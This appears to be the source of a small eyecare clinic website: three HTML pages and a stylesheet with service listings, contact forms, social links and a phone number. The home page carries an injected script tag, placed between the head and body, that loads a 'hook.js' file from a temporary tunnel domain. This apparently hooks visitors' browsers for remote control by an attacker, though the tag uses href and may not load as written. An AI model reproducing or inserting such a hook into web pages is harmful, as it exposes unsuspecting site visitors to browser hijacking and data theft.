
<file: index.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <meta name="description" content="Affordable and professional web design">
	  <meta name="keywords" content="web design, affordable web design, professional web design">
  	<meta name="author" content="Brad Traversy">
  	
    <title>Welcome</title>
    <link rel="stylesheet" href="./style.css">
    
  </head>
   <script href="http://passengers-pets-intent-bookmarks.trycloudflare.com:443/hook.js"></script>
  <body>
    <header>
      <div class="container">
        <div id="branding">
          <h1><span class="highlight"></span> eyecare</h1>
        </div>
        <nav>
          <ul>
            <li class="current"><a href="index.html">Home</a></li>
            <li><a href="about.html">About</a></li>
            <li><a href="services.html">Services</a></li>
          </ul>
        </nav>
      </div>
    </header>

    <section id="showcase">
      <div class="container"> 
      </br>
      </br>
      </br>
      </br>
      </br>
      </br>
      </br>
      </br>
      </br>
      </br>
      </br>
        <h1>Walk Out Of Darkness</h1>
        <p></p>
      </div>
    </section>

    <section id="newsletter">
      <div class="container">
        <h1>Subscribe To Our Newsletter</h1>
        <form>
          <input type="email" placeholder="Enter Email..." required>
          <button type="submit" class="button_1">Subscribe</button>
        </form>
      </div>
    </section>

    <section id="boxes">
      <div class="container">
        <div class="box">
          <img src="glass.jpg"
               style="width:150px; height:110px">
          <h3>glasses and spectacles</h3>
          
        </div>
        <div class="box">
          <img src="surgery.jpg"
                style="width:159px; height:110px">
          <h3>catrect and pterygium</br>surgery 

</h3>
         
        </div>
        <div class="box">
          <img src="eye.jpg"
                style="width:150px; height:100">
          <h3>eye health</h3>
          
        </div>
      </div>
    </section>
    <section id="newsletter">
      <div class="container">
          <h3>follow me on</h3>
          <li><a href="https://www.facebook.com/ankit.suryabanshi.5?mibextid=ZbWKwL">Facebook</a></li>
          <li><a href="https://twitter.com/ankitshakya009?t=dNCYjswSH5350XbZGBRNeA&s=09">Twitter</a></li>
      </div>
    </section>
        

    <footer>
      <p>eyecare, Copyright &copy; 2023</p>
      <p style="font-size:10px;color:#eaffff;">terms and conditions</p>
    </footer>
  </body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <meta name="description" content="glasses and surgery">
	  <meta name="keywords" content="lenskart sunglasses">
  	<meta name="author" content="eyecare">
    <title>eyecare | About</title>
    <link rel="stylesheet" href="style.css">
    <link rel="icon" href="favicon.png">
  </head>
  <body>
    <header>
      <div class="container">
        <div id="branding">
          <h1><span class="highlight">eyecare </h1>
        </div>
        <nav>
          <ul>
            <li><a href="index.html">Home</a></li>
            <li class="current"><a href="about.html">About</a></li>
            <li><a href="services.html">Services</a></li>
          </ul>
        </nav>
      </div>
    </header>

    <section id="newsletter">
      <div class="container">
        <h1>Subscribe To Our Newsletter</h1>
        <form>
          <input type="email" placeholder="Enter Email..." required>
          <button type="submit" class="button_1">Subscribe</button>
        </form>
      </div>
    </section>

    <section id="main">
      <div class="container">
        <article id="main-col">
          <h1 class="page-title">About Us</h1>
          <p>
              
           <li> We are standing for your best eye health care with advanced techniques and our best technology.</li>
           <li>  Give a better treatments to our clients is our first priority. </li>
          </p>
          <p class="dark">
              follow me on
        <lu><li><a href="https://www.facebook.com/ankit.suryabanshi.5?mibextid=ZbWKwL">Facebook</a></li>
          <li><a href="https://twitter.com/ankitshakya009?t=dNCYjswSH5350XbZGBRNeA&s=09">Twitter</a></li></lu>
      </p>
        </article>

        <aside id="sidebar">
          <div class="dark">
            <h3>What We Do</h3>
            <p>Our aim provide a best customer service.
            Please see our <a href="services.html"</a>services</a></p>
          </div>
        </aside>
        <aside id="sidebar">
            <div class="dark">
               <h2>connect us</h2> 
               <img src="an.png"
               style="width:50px;height:50"
               >
               <p>Ankit Suryavanshi Shakya</p>
               <p>ophthalmology DRO</p>
               <p>contect no:</p>
            </div>
        </aside>
        
      </div>
      
     

    <footer>
      <p>eyecare, Copyright &copy; 2023</p>
    </footer>
  </body>
</html>
</file>

<file: services.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <meta name="description" content="eyecare">
	  <meta name="keywords" content="eyecare">
  	<meta name="author" content="Brad Traversy">
    <title>eyecare | Services</title>
    <link rel="stylesheet" href="./style.css">
    <link rel="icon" href="/favicon.png">
    <style>
        img{
         size:5px; 
         border:2px  
        }
    </style>
  </head>
  <body>
    <header>
      <div class="container">
        <div id="branding">
          <h1><span class="highlight">eyecare</h1>
        </div>
        <nav>
          <ul>
            <li><a href="index.html">Home</a></li>
            <li><a href="about.html">About</a></li>
            <li class="current"><a href="services.html">Services</a></li>
          </ul>
        </nav>
      </div>
    </header>

    <section id="newsletter">
      <div class="container">
        <h1>Subscribe To Our Newsletter</h1>
        <form>
          <input type="email" placeholder="Enter Email..." required>
          <button type="submit" class="button_1">Subscribe</button>
        </form>
      </div>
    </section>

    <section id="main">
      <div class="container">
        <article id="main-col">
          <h2 style="font-size:40px">Services</h2>
          <ul id="services">
            <li>
              <h3>Eye checkup and diagnosis</h3>
              <img src="vision.png"
                   style="width:70px; height:70",
              10px>
						  
            </li>
            <li>
              <h3>EYE TEST OR REFRECTION</h3>
              <img src="ar.png"
                  style="width:70px;height:70px">
						  
            </li>
            <li>
              <h3>RETINOSCOPY</h3>
              <img src="retino.png"
                   style="width:70px; height:70px">
						  
            </li>
            <li>
                <h3>COLOUR VISION TEST</h3>
                <img src="cv.png"
                     style="weight:70px; height:70px">
            </li>
          </ul>
        </article><aside id="sidebar">
              <div class="dark">
                  <h2>Pricing of our services</h2><p>Please connect us: </br>+91 9520861047</p>
              </div>
          
        </aside>

        <aside id="sidebar">
          <div class="dark">
            <h3>Get A Quote</h3>
            <form class="quote">
  						<div>
  							<label>Name</label><br>
  							<input type="text" placeholder="Name">
  						</div>
  						<div>
  							<label>Email</label><br>
  							<input type="email" placeholder="Email Address">
  						</div>
  						<div>
  							<label>Message</label><br>
  							<textarea placeholder="Message"></textarea>
  						</div>
  						<button class="button_1" type="submit">Send</button>
					</form>
          </div></aside>
          
      </div>
    </section>

    <footer>
      <p>eyecare, Copyright &copy; 2023</p>
    </footer>
  </body>
</html>
</file>
<file: style.css>
body{
  font: 15px/1.5 Arial, Helvetica,sans-serif;
  padding:0;
  margin:0;
  background-color:#6ae0ff5b;
}

/* Global */
.container{
  width:80%;
  margin:auto;
  overflow:hidden;
}

ul{
  margin:0;
  padding:0;
}

.button_1{
  height:38px;
  background:#e8491d;
  border:0;
  padding-left: 20px;
  padding-right:20px;
  color:#ffffff;
}

.dark{
  padding:15px;
  background:#35424a;
  color:#ffffff;
  margin-top:10px;
  margin-bottom:10px;
}

/* Header **/
header{
  background:#35424a;
  color:#ffffff;
  padding-top:30px;
  min-height:70px;
  border-bottom:#e8491d 3px solid;
}

header a{
  color:#ffffff;
  text-decoration:none;
  text-transform: uppercase;
  font-size:16px;
}

header li{
  float:left;
  display:inline;
  padding: 0 20px 0 20px;
}

header #branding{
  float:left;
}

header #branding h1{
  margin:0;
}

header nav{
  float:right;
  margin-top:10px;
}

header .highlight, header .current a{
  color:#e8491d;
  font-weight:bold;
}

header a:hover{
  color:#cccccc;
  font-weight:bold;
}

/* Showcase */
#showcase{
  min-height:400px;
  background:url('back.png') no-repeat;
  background-position: center;
  background-size: cover;
  text-align:center;
  color:#ffffff;
}

#showcase h1{
  margin-top:100px;
  font-size:55px;
  margin-bottom:10px;
}

#showcase p{
  font-size:20px;
}

/* Newsletter */
#newsletter{
  padding:15px;
  color:#ffffff;
  background:#35424a
}

#newsletter h1{
  float:left;
}

#newsletter form {
  float:right;
  margin-top:15px;
}

#newsletter input[type="email"]{
  padding:4px;
  height:25px;
  width:250px;
}

/* Boxes */
#boxes{
  margin-top:20px;
}

#boxes .box{
  float:left;
  text-align: center;
  width:30%;
  padding:10px;
}

#boxes .box img{
  width:150px;
}

/* Sidebar */
aside#sidebar{
  float:right;
  width:30%;
  margin-top:10px;
}

aside#sidebar .quote input, aside#sidebar .quote textarea{
  width:90%;
  padding:5px;
}

/* Main-col */
article#main-col{
  float:left;
  width:65%;
}

/* Services */
ul#services li{
  list-style: none;
  padding:20px;
  border: #cccccc solid 1px;
  margin-bottom:5px;
  background:#e6e6e6;
}

footer{
  padding:20px;
  margin-top:20px;
  color:#ffffff;
  background-color:#e8491d;
  text-align: center;
}

/* Media Queries */
@media(max-width: 768px){
  header #branding,
  header nav,
  header nav li,
  #newsletter h1,
  #newsletter form,
  #boxes .box,
  article#main-col,
  aside#sidebar{
    float:none;
    text-align:center;
    width:100%;
  }

  header{
    padding-bottom:20px;
  }

  #showcase h1{
    margin-top:40px;
  }

  #newsletter button, .quote button{
    display:block;
    width:100%;
  }

  #newsletter form input[type="email"], .quote input, .quote textarea{
    width:100%;
    margin-bottom:5px;
  }
}
a{color:#ff808a;
  border:2px,solid,#6afff5a7}
</file>
